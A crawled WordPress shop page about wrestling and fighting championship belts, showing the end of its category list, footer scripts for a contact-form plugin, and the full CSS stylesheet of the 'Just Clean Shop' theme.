	<li class="cat-item cat-item-1483"><a href="https://fightingchampionshipbelt.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://fightingchampionshipbelt.com/category/wildcat/" >wildcat</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://fightingchampionshipbelt.com/category/wildstyles/" >wildstyles</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://fightingchampionshipbelt.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://fightingchampionshipbelt.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://fightingchampionshipbelt.com/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://fightingchampionshipbelt.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://fightingchampionshipbelt.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://fightingchampionshipbelt.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://fightingchampionshipbelt.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://fightingchampionshipbelt.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://fightingchampionshipbelt.com/category/wresting/" >wresting</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://fightingchampionshipbelt.com/category/wrestle/" >wrestle</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://fightingchampionshipbelt.com/category/wrestlemania/" >wrestlemania</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://fightingchampionshipbelt.com/category/wrestlers/" >wrestlers</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://fightingchampionshipbelt.com/category/wrestling/" >wrestling</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://fightingchampionshipbelt.com/category/wweww/" >wweww</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://fightingchampionshipbelt.com/category/wwewwf/" >wwewwf</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://fightingchampionshipbelt.com/category/wwewwfwcw/" >wwewwfwcw</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://fightingchampionshipbelt.com/category/wwfwwe/" >wwfwwe</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://fightingchampionshipbelt.com/category/wwwf/" >wwwf</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://fightingchampionshipbelt.com/category/yarniversal/" >yarniversal</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://fightingchampionshipbelt.com/category/yeet/" >yeet</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://fightingchampionshipbelt.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://fightingchampionshipbelt.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://fightingchampionshipbelt.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://fightingchampionshipbelt.com/category/zbyszko/" >zbyszko</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://fightingchampionshipbelt.com/category/zees/" >zees</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://fightingchampionshipbelt.com/category/zinc/" >zinc</a>
</li>
		</ul>
</li>
	</div>
</div>





</div>
</div>
<div class="afooter">
	<div class="container">
		<div class="sidebar-box">
		        <!--widgets-->
	        <div class="row">
	            <div class="sidebar-footer1 span2">
	                	            </div>

	            <div class="sidebar-footer2 span2">
	                	            </div>

	            <div class="sidebar-footer3 span2">
	                	            </div>
	            <div class="sidebar-footer4 span2">
						            </div>
	        </div>
		</div>
	</div>
</div>

<div class="afooter2">
	<div class="footer">


		<div class="row">
			<div class="sidebar-footer5 span2">
							</div>
		</div>

		<div class="mlogo">
			<div class="sidebar-user2 span2">Powered by <a href="https://wordpress.org" target="_blank">WordPress</a>. Theme <a href="https://justpx.com/" target="_blank">Just Clean Shop</a></div>


		</div>		
	</div>
</div>


	<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/fightingchampionshipbelt.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fightingchampionshipbelt.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7787
content:
/*  
 * Theme Name: Just Clean Shop
 * Theme URI: https://justpx.com/product/just-clean-shop-free/
 * Version: 1.4
 * Author: JustPX
 * Author URI: https://justpx.com/
 * Description: Just Clean Shop – theme comes with the support of WooCommerce Plugin, Jetpack (logo and favicon), Contact Form 7 and Subscribe2. Template suitable for any kind of Shop. Translation ready. Available in English, French, German, Italian, Russian.
 * Just Clean Shop WordPress Theme, Copyright 2014 JustPX
 * Just Clean Shop is distributed under the terms of the GNU GPL
 * Tags: white, translation-ready, gray, light
 * Text Domain: JustCleanShop
 * License: GNU General Public License v3.0
 * License URI: https://www.gnu.org/copyleft/gpl.html
*/

@charset "utf-8";

*{
	margin:0; 
	padding:0;
}
body{
	background:#fff;
	color: #222222;
	font-family: 'Open Sans',sans-serif;
	font-weight: 400;
}

a{
	color: #6da3bd;
}
a:hover{
	color: #000;
}





/* HEADER 
===================================================================*/		
.main{
	width:980px; 
	margin:0 auto;
}	
.main-head{
	margin:0 auto;
	background: #fff;
}	

.main2{
	border-top: 1px solid #e6e6e6;
	border-bottom: 1px solid #e6e6e6;
	background: #fff;
}
.main3{
	background: #1f2124;

}


.main4{
	width:980px; 
	margin:0 auto;
	min-height: 30px;
}	

.hdr1{
	color: #000;
}
.hdr1::after {
    content: '';
    width: 100%;
    display: inline-block;
}
.hdr1 .sidebar-search{
	margin: 0px 0 20px 0;
	float: right;
}
.hdr1 > div {
    height: 100%;
    float: left;
	min-height: 70px;
}

.head img{
	margin-bottom: 10px;
}
.site-description{
	margin-bottom: 8px;
}

.head{
	height:100%;
	padding: 30px 0 0px 0;
	margin:0px 0;
	width: 330px;
	margin-right: 20px;
}
.head a{	
	font-size: 40px;
	color:#000; 
	text-decoration:none; 
	width: 300px;
	float: left;
}	
.head a:hover{	
	font-size: 40px;
	color:#6da3bd; 
	text-decoration:none; 
	width: 300px;
	float: left;
}
.head2 {
	font-size: 12px;
	color:#fff; 
	text-decoration:none; 
	margin:0px 10px 0 0;
	list-style-type: none;
	float: left;
}	
.headleft {
	display: inline;
	float: left;
	margin: 10px 0 30px 0;
}
.sidebar-search{
	font-size: 18px;
	
	float: right;
	padding: 13px 0 0 0;
}
.sidebar-menu{
	font-size: 16px;
	
	width: 887px;
	float: right;
}
.sidebar-menu a{
	font-size: 16px;
	
	width: 887px;
	float: right;
}
.search-main{
	margin: 0 0 0 0;
}	
.serch-txt{
	height:23px; 
	background:#fff;
	border:1px solid #888894; 
	width:254px; 
	margin: 0px 8px 0 0;
	padding: 0 0 0 6px;
	color:#888894;
}
.serch-btn{
	position:relative; 
	top:8px;
	border: 1px solid #888894;
}
.widget-header {
	margin: 0px 0 0px 0;
	float: right;
	width: 70%
}
.head2 {
	color:#000;
	float:center;
}	
.head h1 a{
	font-size: 44px;
	font-weight: 400;
	float: left;
	text-align: center;
	width: 330px;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
 	-moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.head h1 a:hover{
	font-size: 44px;
	font-weight: 400;
	float: left;
	text-align: center;
	width: 330px;
	color:#6da3bd;
}
.site-title{

}
.head  h4 {
	font-size: 12px;
	text-align: center;
}

/* MENU
===================================================================*/
.main4 div {line-height:1.5em;}

.main4 .responsive-menu{
	display:none;
	padding:12px;
	text-decoration: none;
	color:#fff;
}
.main4 .responsive-menu:hover{
	background:#3E4156;
	color:#000;
	text-decoration:none;
}
.main4 .menu{
	display:block;
	text-align: center;
}
.main4 .menu li{
	display: inline-block;
	position: relative;
	z-index:100;
	text-align: left;
}
.main4 .menu li a {
	display:block;
	text-decoration:none;
	padding:12px 14px;
	color:#bababa;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
 	-moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.main4 .menu li a:hover, .menu li:hover > a{
	color:#6da3bd;
}
.main4 .menu ul {
	position: absolute;
	display: none;
	width: 200px;
	z-index: 999;
	top: 44px;
}
.main4 .menu ul li {
	display:block;
}
.main4 .menu ul li a {
	color:#000;
	border-left:4px solid #ccc;
	background:#f4f0f0;
	display:block;
}
.main4 .menu ul li a:hover, .menu ul li:hover > a{
	background:#ccc;
	color:#000;
	border-left:4px solid #6da3bd;
}

.main4 .menu li:hover > ul{
	display: block;
}
.main4 .menu ul ul {
	left: 200px;
	top: 0px;
}
.main4 .menu ul ul li a{
	background: #f4f0f0;
	border-left:4px solid #ccc;
	top: 0px;
	text-align: left;
}
.main4 .responsive-menu{
	display:none;
	padding:12px;
	color:#fff;
	text-transform:none;
}
.main4 .responsive-menu:hover{
	text-decoration:none;
	background:#6da3bd;
	color:#fff;
}
.main4 .menu .current_page_item > a{
	color: #6da3bd;
}

.main4 .menu li:first-child a{
	padding: 14px 14px 12px 0px;
}

.main4 .menu ul li:first-child a {
	padding: 12px 14px 12px 14px;
}

div.sidebar-head3 > ul {
	margin: 0;
	padding: 0 40px 0 0;
}
.sidebar-head3 li {
	float: left;
	position: relative;
	list-style-type: none;

}
.sidebar-head3 li a {
	color: #000;
	display: block;
	font-size: 16px;
	padding: 8px 16px 0 16px;
	text-decoration: none;
	display: block;
    -moz-transition: all 300ms ease-in-out 0s;
    -ms-transition: all 300ms ease-in-out 0s;
    -o-transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    transition: all 300ms ease-in-out 0s;
    white-space: normal;
}
.sidebar-head3 li:hover > a,
.sidebar-head3 li a:hover {
	color: #6da3bd;
}
.sidebar-head3:after {
	clear: both;
}
.sidebar-head3:after {
	content: " ";
	display: table;
}

.sidebar-head3 .current_page_item > a {
	color: #6da3bd;
}
.sidebar-head3 .sub-menu li {
	display: none;
}
.sidebar-head3 .sub-menu{
	display: none;
}

.sidebar-head3 .children {
	background-color: #fff;
	box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.6);
	display: none;
	padding: 0;
	position: absolute;
	left: 0;
	z-index: 999;
	width: 242px;
}
ul.sidebar-head3 ul a,
.sidebar-head3 ul ul a {
	margin: 0;
	text-transform: none;
	line-height:30px;
    display: block;
    color: #000;
    -moz-transition: all 300ms ease-in-out 0s;
    -ms-transition: all 300ms ease-in-out 0s;
    -o-transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    transition: all 300ms ease-in-out 0s;
    white-space: normal;
}
ul.sidebar-head3 li:hover > ul,
.sidebar-head3 ul li:hover > ul {
	display: block;
	color: #6da3bd;
}
.just-switch {
	display: none;
}

.main4 li {
   list-style-type: none;
}


/* CONTENT
===================================================================*/
.content{
	width:734px; 
	float:left; 
	margin:10px 0px 0 0px;
	min-height: 540px;
}
.hrsingl{
	border-bottom: 1px dashed #888894;
	margin-bottom: 10px; 
}
p{
	line-height: 1.8em;
}
.post{
	margin: 0 0px 15px;
}		
.post p{
	font-size: 16px;	
	margin: 0 0 15px;

}
.post a{
	color:#6da3bd; 
	text-decoration:underline;
	font-size: 16px;
}	
.post a:hover{
	color:#6da3bd; 
	text-decoration:none;
	font-size: 16px;
}	
.post:after { 
   content: "";
   display: block; 
   clear: both;
}
.wp-post-image{
	float:left; 
	margin:0 15px 15px 0;
}
.post-main{
	margin:0px 0 20px 0;
	width: 728px;
    padding: 5px;
    overflow: hidden;
}
.post-main h1{
	font-size: 24px;
	color:#232324; 
	padding: 2px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h1 a{
	font-size: 22px;
	color:#000; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h1 a:hover{
	font-size: 22px;
	color:#232324; 
	text-decoration:underline;
}	
.post-main h1 span{
	font-size: 12px;
	color:#232324;
	float: right;
	padding: 6px 0px 0 0;
}
.post-main h1 span a{
	font-size: 12px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main h1 span a:hover{
	font-size: 12px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main h2{
	font-size: 22px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h2 a{
	font-size: 22px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h2 a:hover{
	font-size: 22px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h2 span{
	font-size: 22px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}

.post-main h3{
	font-size: 20px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h3 a{
	font-size: 20px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h3 a:hover{
	font-size: 20px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h3 span{
	font-size: 20px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main h4{
	font-size: 18px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h4 a{
	font-size: 18px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h4 a:hover{
	font-size: 18px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h4 span{
	font-size: 18px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main h5{
	font-size: 16px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h5 a{
	font-size:16px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h5 a:hover{
	font-size: 16px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h5 span{
	font-size: 16px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main h6{
	font-size: 14px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h6 a{
	font-size: 14px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h6 a:hover{
	font-size: 14px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h6 span{
	font-size: 14px;	
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main ul{
	margin: 0px;
	list-style-type:square;
	background-repeat: no-repeat;
	font-size: 20px;
}
.post-main ul li{
	list-style-type:square;
	background-repeat: no-repeat;
	background-position: 0px 5px; 
	font-size: 20px;
}
.post-main .tagi {
	font-size: 13px;
	color:#232324;
	padding: 0 1px 0 0px;
}
.post-main .tagi a{
	font-size: 13px;
	color:#888894;
	padding: 0 1px 0 0px;
	text-decoration: none;
}
.post-main .tagi a:hover{
	font-size: 13px;
	color:#6da3bd;
	padding: 0 1px 0 0px;
}
.more-link{
	margin: 10px 0;
}
.nav-previous {
	float: left;
	width: 50%;	
	height: 20px;
	margin: 6px 0 6px 0;
}
.nav-previous a {
	color: #9D9D9D;
	text-decoration:none;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
	height: 20px;
	margin: 6px 0 6px 0;
}
.nav-next a {
	color: #9D9D9D;
	text-decoration:none;
}
															/* navigation */
.navigation{
	text-align:center;
	border:0px !important;
}
.navigation a{
	color:#232324;	
	border:0px !important;
}
.navigation a:hover,
.navigation .current{
	text-decoration:none;
	color:#fff;
	background:#232324;
}
.navigation .pages{
	color:#232324;
	border:0px !important;
}
.navigation .alignleft{
	float: left;
}
.navigation .alignright{
	float: right;
}
.navigation .alignright a,
.navigation .alignleft a{
	color:#fff;
	background:#323333;
	text-decoration:none;
	padding: 10px;
}
.navigation .alignright a:hover,
.navigation .alignleft a:hover{
	color:#232324;
	background:#fff;
	text-decoration:none;
	padding: 10px;
}
.categories{
	font: normal 13px sans-serif;
	padding: 4px 0 4px 0;
	color:#000;
}
.categories a{
	font: normal 13px sans-serif;
	padding: 4px 0 4px 0;
	text-decoration: none;
	color: #888894;
}
.categories a:hover{
	font: normal 13px sans-serif;
	padding: 4px 0 4px 0;
	text-decoration: underline;
	color:#6da3bd;
}
img{
    max-width:100% !important;
    height:auto;
}

a img {
    border: none;
   }

ol{
	list-style-type:decimal;
	margin: 0 0 0 22px;
}

kbd{
	color:#232324;
	display:inline-block;
	font-size: 11px;
	
	
	line-height:1.4;
}

pre {
	white-space: pre-wrap;  
	white-space: -moz-pre-wrap;  
	white-space: -pre-wrap;      
	white-space: -o-pre-wrap;    
	word-wrap: break-word;       
	color:#fff;
	background-color: #232324;
	padding: 10px;
	word-wrap: break-word;
}  
tt{
	color:#232324;
	display:inline-block;
	font-size: 11px;
	
	
	line-height:1.4;
}
img.alignnone {
	max-width: 100%;
}
.alignnone {
	max-width: 100%;
}	
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 10px;
}	
blockquote{
	font-size: 20px;
	margin: 10px;
	padding: 0px;
}
table{
	border-collapse:collapse;
	width: 100%;
}
table, td, th{
	font-size: 16px;	
	border:1px solid #232324;
	padding: 4px;
}
dl {
	font-size: 20px;
	padding: 0 10px;
}
dt{
	font-size: 20px;
	padding: 10px;
}
dd{
	font-size: 20px;
	padding: 0 10px;
}


/* CONTENT - Comment
===================================================================*/																								
.entry-comments{
	font-size: 13px;
	color:#232324;
	padding: 0 1px 0 0px;
	float: right;
}
.entry-comments a{
	font-size: 13px;
	color:#323333;
	padding: 3px 1px 0 0px;
	float: right;
	text-decoration: none;
}
.entry-comments a:hover{
	font-size: 13px;
	color:#6da3bd;
	padding: 3px 1px 0 0px;
	float: right;
}													
.says{
	color: #232324;
	font-size: 20px;
	display: none;
}
.comment-awaiting-moderation{
	font-size: 14px;
}
#respond p {
   margin: 10px 0;
}
p.comment-form-author,
p.comment-form-email,
p.comment-form-url {
   display: block;

   margin: 0 10px 0 5px;
   width: 33%;
}
.post-main ul li {
list-style: none;
}
.avatar{
	float: left;
	padding-right: 6px;
	width: 42px;
	height: 42px; 
}
#respond .comment-notes {				/* Your email address will not be published. Required fields are marked */
	display: none;
}
#respond textarea {
	border: 1px solid #9D9D9D;
	margin: 4px 0 4px 0;
	padding: 8px 8px 8px 8px;
}
#respond textarea {
	display: block;
	width: 96%;
	background: #fff;
}
#respond input[type=text]{
	border: 1px solid #9D9D9D;
	margin: 4px 0 4px 0;
	padding: 8px 8px 8px 8px;
}
#respond input[type=text]{
	display: block;
	width: 90%;
	background: #fff;
}
#respond .form-allowed-tags {		/* HTML tag del */
	display: none;
	color: #fff;
}
.comment{
	position: relative;
}
.commentlist .comment{
	list-style-type: none;
	margin: 40px 0;
	padding-left: 20px;
}
.comment .comment-meta {
	font-size: 12px;
	color:#232324;
	position: absolute;
	right: 1px;
	top: 10px;
}
.comment .comment-meta a{
	font-size: 12px;
	color:#232324;
}
.comment-reply-link a{
	font-size: 12px;
	color:#232324;
}
.comment-reply-title{
	display: none;
}
#respond input#submit:hover  {			/* button */
	background: #393939;
	color: #fff;
	font-size: 20px;
	cursor: pointer;
}
#respond input#submit {				/* button */
	border: 1px solid #9D9D9D;
	font-size: 20px;
	padding: 6px 6px 6px 6px;
	color: #000;
	background:#fff; 
	cursor: pointer;
}
.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}
.bypostauthor{

}
.sticky {
	border-bottom: none;
	border: 1px solid #9D9D9D;
	background: #9D9D9D;
	color: #fff;
}
.sticky a{
	color: #000;
}

.wp-caption{
	background: #fff;
	border: 1px solid #9D9D9D;
	max-width: 100%;
	padding: 4px 4px 4px 4px;
	text-align: center; 
	margin: 6px;
}
.wp-caption img {
	width: auto;
}
.wp-caption p.wp-caption-text {
	font-size: 16px;
	margin: 0;
	padding: 6px 0 0 0;
}
.wp-caption.alignnone{
	margin: 4px 10px 10px 0px;
}
.wp-caption.alignleft{
	margin: 4px 10px 10px 0px;
}
.wp-caption.alignright{
	margin: 5px 20px 20px 0;
}
.wp-caption-text {
	margin: 0 0 6px;
}
::selection {
	background: #6da3bd;
	color: #fff;
}												
.gallery {
	display: block;
	clear: both;
	overflow: hidden;
	margin: 0 auto;
}
.gallery .gallery-item {
	overflow: hidden;
	float: left;
	margin: 0;
	text-align: center;
	list-style: none;
	padding: 0;
}
.gallery .gallery-row {
	display:block;
	clear: both;
	overflow: hidden;
	margin: 0;
}
.gallery .gallery-item img, 
.gallery .gallery-item img.thumbnail {
	max-width: 100%;
	height: auto;
	padding: 1%;
	margin: 0 auto;
}
.gallery-caption {
	margin-left: 0;
}															
.content-main{
	overflow:hidden; 
	padding-bottom: 20px;
	width:100%; 
	margin-top: 20px;
}	

/* Sidebar head1
===================================================================*/
.sidebar-head1{
	float: left;
	width: 48%;
}

.sidebar-head1 .widget{
	margin: 0px;
}
.sidebar-head1 .textwidget{
	padding-top: 4px;
}

.sidebar-head1 li {
  list-style: none;
}

.sidebar-head1 .widget_text{
	
}


/* Sidebar head2
===================================================================*/
.sidebar-head2{
	float: right;
	width: 48%;
	text-align: right;
	color:#232324;
}

.sidebar-head2 .widget{
	margin: 0px;
}

.sidebar-head2 li {
	float: right;
	list-style: none;
	padding-left: 16px;
	padding-top: 2px;
}
.sidebar-head2 a{
	color:#232324;
	text-decoration: none;
}

.sidebar-head2 a:hover{
	color: #6da3bd;
	text-decoration: none;
}

.sidebar-head2 .widget_text{
	
}

/* Sidebar head3
===================================================================*/

.hdr1 .sidebar-head3{
	float: left;
	width: 318px;
	margin-right: 20px;
	text-align: left;
	padding-top: 42px;
}

.sidebar-head3 li {
  list-style: none;
}

.sidebar-head3 .widget{
	margin: 0px;
}

.sidebar-head3 .widget_text h2{
	font-size: 20;
}
.sidebar-head3 .textwidget{
	padding-top: 14px;
}
.sidebar-head3 .widgettitle{
	display: none;
}
.sidebar-head3  .widget_archive,
.sidebar-head3  .widget_calendar,
.sidebar-head3  .widget_categories,
.sidebar-head3  .widget_meta,
.sidebar-head3  .widget_tag_cloud,
.sidebar-head3  .widget_search,
.sidebar-head3  .widget_recent_entries,
.sidebar-head3  .widget_recent_comments,
.sidebar-head3  .rsswidget,
.sidebar-head3  .widget_pages{
	display: none;
}


/* Sidebar head4
===================================================================*/
.hdr1 .sidebar-head4{
	float: right;
	width: 220px;
	text-align: right;
	padding-top: 56px;
	padding-right: 10px;
}

.sidebar-head4 li {
 	list-style: none;
}

.sidebar-head4 .widget{
	margin: 0px;
}

.sidebar-head4 .widget_text{
	
}

.sidebar-head4 h2{
	font-size: 20px;
}

/* Sidebar Right
===================================================================*/
.sidebar-right1 {
	width: 230px;
	float: right;
	color: #232324;	
	font-size: 16px;
	margin-top: 14px;
}
.sidebar-right1 li {
	list-style: none;
	font-size: 16px;
}
.sidebar-right1 a{
	color: #232324;
	font-size: 16px;
}
.sidebar-right1 a:hover{
	color: #6da3bd;
	text-decoration: none; 
	font-size: 16px;
}
.sidebar-right1 .widgettitle{
	font-size: 18px;
	color: #000;
	border-bottom: 1px solid #ccc;
	padding: 2px 10px 2px 0px;
	margin-bottom: 10px;
}

/* Sidebar Right - Widget
===================================================================*/
.sidebar-right1 .widget{
	margin:8px 0 20px 0;

}

.sidebar-right1 .widget_archive a{
	color: #000;
	text-decoration:none;
}
.sidebar-right1 .widget_archive a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
    -ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-right1 .widget_archive li{
	color: #000;
	text-decoration:none;
	padding: 10px 10px 10px 0px;
	margin-left: 1px;
}
.sidebar-right1 .widget_pages a{
	color: #000;
	text-decoration:none;	
}
.sidebar-right1 .widget_pages a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-right1 .widget_pages li{
	color: #000;
	text-decoration:none;
	padding: 10px 10px 10px 0px;
	margin-left: 1px;
}
.sidebar-right1 .serch-txt{
	width:178px;
}
.serch-txt{
	height: 15px;
}
.sidebar-right1 .widget_categories a{
	color: #000;
	text-decoration:none;	
}
.sidebar-right1 .widget_categories a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-right1 .widget_categories li{
	color: #000;
	text-decoration:none;
	padding: 10px 10px 10px 0px;
	margin-left: 1px;
}
.sidebar-right1 .widget_recent_entries a{
	color: #000;
	text-decoration:none;	
}
.sidebar-right1 .widget_recent_entries a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-right1 .widget_recent_entries li{
	color: #000;
	text-decoration:none;
	padding: 10px 10px 10px 0px;
	margin-left: 1px;
}
.sidebar-right1 .widget_recent_comments a{
	color: #000;
	text-decoration:none;	
}
.sidebar-right1 .widget_recent_comments a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
}
.sidebar-right1 .widget_recent_comments li{
	color: #000;
	text-decoration:none;
	padding: 10px 10px 10px 0px;
	margin-left: 1px;
}
.sidebar-right1 .widget_nav_menu a{
	color: #000;
	text-decoration:none;	
}
.sidebar-right1 .widget_nav_menu a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 0 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-right1 .widget_nav_menu li{
	color: #000;
	text-decoration:none;
	padding: 10px 10px 10px 0px;
	margin-left: 1px;
}
.sidebar-right1 .menu > li  a {
	color:#000;
	font-size: 18px;
	display: block;
	width: 300px;
}
.sidebar-right1 .menu ul.sub-menu {
	display: none;
}

.sidebar-right1 .widget_meta a{
	color: #000;
	text-decoration:none;	
}
.sidebar-right1 .widget_meta a:hover{
	color: #6da3bd;
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-right1 .widget_meta li{
	color: #000;
	text-decoration:none;
	padding: 10px 10px 10px 0px;
	margin-left: 1px;
}


.sidebar-right1 .sci-social-icons li{
	margin:0 0px 0 0 !important;
}
.sidebar-right1 .sci-social-twitter img{
	margin-right: 15px;
}
.sidebar-right1 .sci-social-facebook img{
	margin-right: 15px;
}
.sidebar-right1 .sci-social-google img{
	margin-right: 15px;
}
.sidebar-right1 .sci-social-youtube img{
	margin-right: 15px;
}

.sidebar-right1 .woocommerce ul.product_list_widget li img, .sidebar-right1 .woocommerce-page ul.product_list_widget li img{
	float: right;
	width: 48px;
}

/* Footer 1
===================================================================*/
.sidebar-footer1 {
	float: left;
	width: 230px;
	margin: 20px 0 20px 0;
	color: #8f8f8f;
	padding: 0 20px 10px 0;
	font-size: 16px;
}
.sidebar-footer1 a{
	color: #6da3bd;
	font-size: 16px;
}
.sidebar-footer1 a:hover{
	color: #fff;
	text-decoration: none; 
	font-size: 16px;	
}
.sidebar-footer1 li {
	list-style: none;
}


/* Sidebar Footer footer1 - Widget
===================================================================*/
.sidebar-footer1 .widget_archive a{
	text-decoration:none;

}
.sidebar-footer1 .widget_archive a:hover{
	text-decoration:none;
	margin: 10px;
    -ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer1 .widget_archive li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer1 .widget_pages a{
	text-decoration:none;	
}
.sidebar-footer1 .widget_pages a:hover{
	text-decoration:none;
	margin: 10px;
	-ms-transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
	-moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    transition: all 250ms ease-in-out 0s;
}
.sidebar-footer1 .widget_pages li{
	color: #000;
	text-decoration:none;
	padding: 2px;	
	margin-left: 1px;
}
.sidebar-footer1 .serch-txt{
	background: #393939;
}	
.sidebar-footer1 .serch-txt{
	width: 180px;
	border:1px solid #8f8f8f;
	color: #8f8f8f;
}
